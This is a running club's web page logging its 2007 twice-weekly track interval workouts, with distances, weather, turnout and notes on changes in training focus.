10/29/07 Mon &#8211; 4&#215;800 = 2 mi; calm, hi 60&#8217;s; 6 ran<br />
10/24/07 Wed &#8211; 1,200; 1,600; 1,200; 800 = 3 mi; calm, mid 70&#8217;s; 8 ran<br />
10/22/07 Mon &#8211; 2x(1,000; 600)= 2 mi; calm mid 70&#8217;s; 6 ran<br />
10/17/07 Wed &#8211; 2&#215;800; 1,600; 2&#215;800 = 3 mi; lt wind, hi 60&#8217;s; 4 ran<br />
10/15/07 Mon &#8211; Rain<br />
10/10/07 Wed &#8211; 1,600; 2&#215;1,200; 800 = 3 mi; breeze, mid 60&#8217;s; 5 ran<br />
10/08/07 Mon &#8211; 800; 600; 400; 600; 800 = 2 mi; breeze, hi 70&#8217;s; 5 ran<br />
10/03/07 Wed &#8211; 3&#215;1,600 = 3 mi; lt wind, hi 60&#8217;s; 5 ran<br />
10/01/07 Mon &#8211; 4&#215;800 = 2 mi; wind, lo 70&#8217;s; 5 ran<br />
09/26/07 Wed &#8211; 4x 1,200 = 3 mi; lt wind, hi 70&#8217;s; 9 ran<br />
09/24/07 Mon &#8211; 800; 400; 800; 400; 800 = 2 mi; wind, lo 70&#8217;s 9 ran<br />
09/19/07 Wed &#8211; 2x(1,600; 800) = 3 mi; wind, hi 60&#8217;s; 5 ran<br />
09/17/07 Mon &#8211; 2&#215;600; 800; 2&#215;600 = 2 mi; lt wind, lo 70&#8217;s; 8 ran<br />
Switch to longer intervals<br />
09/12/07 Wed &#8211; 4x(800; 400) = 3 mi; lt wind, lo 70&#8217;s; 10 ran<br />
09/10/07 Mon &#8211; 3&#215;400; 4&#215;200; 3&#215;400 = 2 mi; wind, lo 70&#8217;s; 9 ran<br />
09/06/07 Wed &#8211; 2&#215;600; 6&#215;400;2&#215;600 = 3 mi; wind, mid 70&#8217;s; 6 ran<br />
09/04/07 Mon &#8211; 600; 4x(300;150); 2&#215;400 = 2 mi; hi 70&#8217;s; 10 ran<br />
08/29/07 Wed &#8211; 4x(800; 400) = 3 mi; lo 80&#8217;s lt brz; 8 ran<br />
08/27/07 Mon &#8211; 3x(400; 400; 200); 400 = 2 mi; mid 80&#8217;s, lt wind; 14 ran<br />
08/22/07 Wed &#8211; 8&#215;600 = 3 mi; hi 70&#8217;s, lt wind; 8 ran<br />
08/15/07 Wed &#8211; 2&#215;600; 2&#215;500; 2&#215;400; 2&#215;300; 2&#215;200; 2&#215;400 = 3 mi; lo 70&#8217;s, lt wind; 6 ran<br />
08/13/07 Mon &#8211; 600; 2&#215;400; 2&#215;200; 2&#215;400; 600 = 2 mi; lo 70&#8217;s wind; 8 ran<br />
08/08/07 Wed &#8211; 2&#215;800; 6&#215;400; 800 = 3 mi; low 70&#8217;s wind; 6 ran<br />
08/06/07 Mon &#8211; 800; 4x(300;150); 600 = 2 mi; mid 70&#8217;s wind; 8 ran<br />
08/01/07 Wed &#8211; 8&#215;600 = 3 mi; mid 80&#8217;s; 8 ran<br />
07/30/07 Mon &#8211; 2&#215;600; 2&#215;400; 2&#215;200; 2&#215;400 = 2 mi; mid 80&#8217;s; 11 ran<br />
07/25/07 Wed &#8211; 4x(800; 400) = 3 mi; low 80&#8217;s lt wind; 7 ran<br />
07/23/07 Mon &#8211; 800; 4x(300;150); 600 = 2 mi; low 80&#8217;s, lt wind; 9 ran<br />
07/18/07 Wed &#8211; 12&#215;400 = 3 mi; lo 80&#8217;s, wind; 8 ran<br />
07/16/07 Mon &#8211; 3&#215;400; 4&#215;200; 3&#215;400 = 2 mi lo 80&#8217;s; 6 ran<br />
Change to short, fast intervals<br />
07/11/07 Wed &#8211; 1,600; 2&#215;800; 1,600 = 3 mi; lo 80&#8217;s, lt wind; 7 ran<br />
07/09/07 Mon &#8211; 2&#215;800; 2&#215;600; 400 = 2 mi; hi 70&#8217;s, lt wind; 4 ran<br />
07/04/07 Wed &#8211; Gone racin&#8217;<br />
07/02/07 Mon &#8211; Racin&#8217; speedplay; 4 ran<br />
06/27/07 Wed &#8211; 1,600; 1,200; 1,200; 800 = 3 mi; lo 80&#8217;s; lt brz; 4 ran<br />
06/25/07 Mon &#8211; 4&#215;800 = 2 mi; hi 70&#8217;d, lt brz; 6 ran<br />
06/20/07 Wed &#8211; 3&#215;1,600 = 3 mi; lo 70&#8217;s, breeze; 4 ran<br />
06/18/07 Mon &#8211; individual intervals; mid 70&#8217;s, breeze; 4 ran<br />
06/13/07 Wed &#8211; 1,600; 400; 1,200; 400; 800; 400 = 3 mi; mid 80&#8217;s; 7 ran<br />
06/11/07 Mon &#8211; 2&#215;600; 800; 2&#215;600 = 2 mi; lo 70&#8217;s lt wind; 5 ran<br />
06/06/07 Wed &#8211; 2x(1,600; 800) = 3 mi; hi 60&#8217;s; 8 ran<br />
06/04/07 Mon &#8211; 2&#215;800; 2&#215;600; 400 = 2 mi; mid 70&#8217;s lt brz; 7 ran<br />
&#8212; End short distance speed focus, change to longer distances &#8212;<br />
05/30/07 Wed &#8211; 4&#215;1,200 = 3 mi; lo 70&#8217;s, lt brz; 5 ran<br />
05/28/07 Mon &#8211; 2x(800; 400); 800 = 2 mi; mid 70&#8217;s, lt brz; 7 ran<br />
05/23/07 Wed &#8211; 1,600; 1,200; 1,200; 800 = 3 mi; lo 80&#8217;s, windy; 6 ran<br />
05/21/07 Mon &#8211; 2&#215;600; 2&#215;400; 2&#215;600 = 2 mi; mid 80&#8217;s windy; 9 ran<br />
05/16/07 Wed &#8211; 3&#215;1,600 = 3 mi; lo 70&#8217;s, wind; 6 ran<br />
05/14/07 Mon &#8211; 800; 600; 400; 600; 800 = 2 mi; hi 60&#8217;s, wind; 4 ran<br />
05/09/07 Wed &#8211; 8&#215;600 = 3 mi; lo 80&#8217;s; 7 ran<br />
05/07/07 Mon &#8211; 600; 400; 4x(300;150); 400 = 2 mi; mid 80&#8217;s; 10 ran<br />
05/02/07 Wed &#8211; 6&#215;800 = 3 mi; mid 60&#8217;s, wind; 7 ran<br />
04/30/07 Mon &#8211; 3&#215;400; 4&#215;200; 3&#215;400 = 2 mi; mid 60&#8217;s, lt wind; 8 ran<br />
04/25/07 Wed &#8211; 2&#215;800; 4&#215;400; 2&#215;800 = 3 mi; hi 60&#8217;s, lt wind; 12 ran<br />
04/23/07 Mon &#8211; 8&#215;400 = 2 mi; hi 60&#8217;s, wind; 12 ran<br />
04/18/07 Wed &#8211; 4x(800; 400) = 3 mi; lo 60&#8217;s wind; 7 ran<br />
04/16/07 Mon &#8211; 600; 600; 400; 300; 300; 400; 600 = 2 mi; lo 60&#8217;s, wind; 12 ran<br />
04/11/07 Wed &#8211; 2&#215;800; 6&#215;400; 800 = 3 mi; lo 60&#8217;s, wind, 7 ran<br />
04/09/07 Mon &#8211; 600; 400; 4x(300;150); 400 = 2 mi; hi 60&#8217;s, breeze; 8 ran<br />
04/04/07 Wed &#8211; 12&#215;400 = 3 mi; mid 60&#8217;s; 2 ran<br />
04/02/07 Mon &#8211; 3&#215;400; 4&#215;200; 3&#215;400 = 2 mi; hi 60&#8217;s breeze; 8 ran<br />
03/28/07 Wed &#8211; 4&#215;800; 4&#215;400 = 3 mi; hi 60&#8217;s; 7 ran<br />
03/26/07 Mon &#8211; Rain<br />
03/21/07 Wed &#8211; 8&#215;600 = 3 mi; mid 60&#8217;s; 5 ran<br />
03/19/07 Mon &#8211; 8&#215;400 = 2 mi; mid 60&#8217;s lt brz; 11 ran<br />
&#8212; Switch to speed/strength focus &#8212;<br />
03/14/07 Wed &#8211; 3&#215;1,600; 2&#215;800 = 4 mi; mid 70&#8217;s; 8 ran<br />
03/12/07 Mon &#8211; 3&#215;800; 4&#215;600 = 3 mi; mid 70&#8217;s; 8 ran<br />
Saturday evening &#8211; Daylight Saving begins<br />
03/07/07 Wed &#8211; 1,600; 4&#215;1,200 = 4 mi; hi 50&#8217;s; 7 ran<br />
03/05/07 Mon &#8211; 8&#215;600 = 3 mi; mid 60&#8217;s; 10 ran<br />
02/28/07 Wed &#8211; 1,600; 2&#215;1,200; 2&#215;800; 2&#215;400 = 4 mi; hi 50&#8217;s; 8 ran<br />
02/26/07 Mon &#8211; 2&#215;800; 600; 400; 600; 2&#215;800 = 3 mi; mid 50&#8217;s; 7 ran<br />
02/21/07 Wed &#8211; 2&#215;1,200; 1,600; 2&#215;1,200 = 4 mi; mid 50&#8217;s, breeze; 6 ran<br />
02/19/07 Mon &#8211; 800; 600; 800; 400; 800; 600; 800 = 3 mi; hi 50&#8217;s, lt breeze; 9 ran<br />
02/14/07 Wed &#8211; 4&#215;1,600 = 4 mi; lo 60&#8217;s; 7 ran<br />
02/12/07 Mon &#8211; Rain &#8211; 3 toughies ran<br />
02/07/07 Wed &#8211; 1,600; 1,200; 800; 1,200; 1,600 = 4 mi; mid 60&#8217;s; 9 ran<br />
02/05/07 Mon &#8211; 800; 2&#215;600; 800; 2&#215;600; 800 = 3 mi; mid 60&#8217;s; 12 ran<br />
01/31/07 Wed &#8211; 4&#215;1,600 = 4 mi; lo 60&#8217;s; 7 ran<br />
01/29/07 Mon &#8211; 8&#215;600 = 3 mi; hi 50&#8217;s; 9 ran<br />
01/24/07 Wed &#8211; 2x(1,600; 800); 1,600 = 4 mi; mid 50&#8217;s, 8 ran<br />
01/22/07 Mon &#8211; 4x(800; 400) = 3 mi; lo 50&#8217;s; 14 ran<br />
01/17/07 Wed &#8211; 3x(1,200; 800) = 3 3/4 mi; hi 40&#8217;s; 9 ran<br />
01/15/07 Mon &#8211; 1,000; 400; 800; 400; 800; 400; 1,000 = 3 mi; lo 50&#8217;s; 10 ran<br />
01/10/07 Wed &#8211; 1,600; 1,200; 800; 1,200; 1,600 = 4 mi; mid 50&#8217;s; 7 ran<br />
01/08/07 Mon &#8211; 6&#215;800 = 3 mi; lo 60&#8217;s; 9 ran<br />
01/03/07 Wed &#8211; 5&#215;1,200 = 3.75 mi; mid 60&#8217;s; 11 ran<br />
01/01/07 Mon &#8211; New Year&#8217;s Day &#8211; no workout</p>
																	</div><!-- .entry-content -->
				</div><!-- #post-165 -->

				
			<div id="comments">




</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">


			<li id="search" class="widget-container widget_search">
				<form role="search" method="get" id="searchform" class="searchform" action="https://gospartans.org/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>			</li>

			<li id="archives" class="widget-container">
				<h3 class="widget-title">Archives</h3>
				<ul>
						<li><a href='https://gospartans.org/?m=202510'>October 2025</a></li>
	<li><a href='https://gospartans.org/?m=202509'>September 2025</a></li>
	<li><a href='https://gospartans.org/?m=202310'>October 2023</a></li>
	<li><a href='https://gospartans.org/?m=202309'>September 2023</a></li>
	<li><a href='https://gospartans.org/?m=202308'>August 2023</a></li>
	<li><a href='https://gospartans.org/?m=202212'>December 2022</a></li>
	<li><a href='https://gospartans.org/?m=202211'>November 2022</a></li>
	<li><a href='https://gospartans.org/?m=202210'>October 2022</a></li>
	<li><a href='https://gospartans.org/?m=202209'>September 2022</a></li>
	<li><a href='https://gospartans.org/?m=201810'>October 2018</a></li>
	<li><a href='https://gospartans.org/?m=201809'>September 2018</a></li>
	<li><a href='https://gospartans.org/?m=201412'>December 2014</a></li>
	<li><a href='https://gospartans.org/?m=201411'>November 2014</a></li>
	<li><a href='https://gospartans.org/?m=201403'>March 2014</a></li>
	<li><a href='https://gospartans.org/?m=201402'>February 2014</a></li>
	<li><a href='https://gospartans.org/?m=201301'>January 2013</a></li>
	<li><a href='https://gospartans.org/?m=201208'>August 2012</a></li>
	<li><a href='https://gospartans.org/?m=201109'>September 2011</a></li>
	<li><a href='https://gospartans.org/?m=201107'>July 2011</a></li>
	<li><a href='https://gospartans.org/?m=201004'>April 2010</a></li>
	<li><a href='https://gospartans.org/?m=200911'>November 2009</a></li>
	<li><a href='https://gospartans.org/?m=200910'>October 2009</a></li>
	<li><a href='https://gospartans.org/?m=200909'>September 2009</a></li>
	<li><a href='https://gospartans.org/?m=200908'>August 2009</a></li>
	<li><a href='https://gospartans.org/?m=200808'>August 2008</a></li>
	<li><a href='https://gospartans.org/?m=200804'>April 2008</a></li>
	<li><a href='https://gospartans.org/?m=200803'>March 2008</a></li>
	<li><a href='https://gospartans.org/?m=200710'>October 2007</a></li>
	<li><a href='https://gospartans.org/?m=200701'>January 2007</a></li>
	<li><a href='https://gospartans.org/?m=200611'>November 2006</a></li>
	<li><a href='https://gospartans.org/?m=200610'>October 2006</a></li>
	<li><a href='https://gospartans.org/?m=200609'>September 2006</a></li>
	<li><a href='https://gospartans.org/?m=200601'>January 2006</a></li>
	<li><a href='https://gospartans.org/?m=200511'>November 2005</a></li>
	<li><a href='https://gospartans.org/?m=200510'>October 2005</a></li>
	<li><a href='https://gospartans.org/?m=200509'>September 2005</a></li>
	<li><a href='https://gospartans.org/?m=200508'>August 2005</a></li>
	<li><a href='https://gospartans.org/?m=200505'>May 2005</a></li>
	<li><a href='https://gospartans.org/?m=200504'>April 2005</a></li>
	<li><a href='https://gospartans.org/?m=200503'>March 2005</a></li>
	<li><a href='https://gospartans.org/?m=200502'>February 2005</a></li>
	<li><a href='https://gospartans.org/?m=200501'>January 2005</a></li>
	<li><a href='https://gospartans.org/?m=200412'>December 2004</a></li>
	<li><a href='https://gospartans.org/?m=200411'>November 2004</a></li>
	<li><a href='https://gospartans.org/?m=200410'>October 2004</a></li>
				</ul>
			</li>

			<li id="meta" class="widget-container">
				<h3 class="widget-title">Meta</h3>
				<ul>
										<li><a href="https://gospartans.org/wp-login.php">Log in</a></li>
									</ul>
			</li>

					</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://gospartans.org/" rel="home">
					Spartans Track and Cross Country Club				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<!-- Powered by WPtouch: 4.3.61 --><script defer type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'13570181',post:'165',tz:'-8',srv:'gospartans.org',j:'1:12.7.2'} ]);
_stq.push([ "clickTrackerInit", "13570181", "165" ]);
/* ]]> */
</script>
</body>
</html>
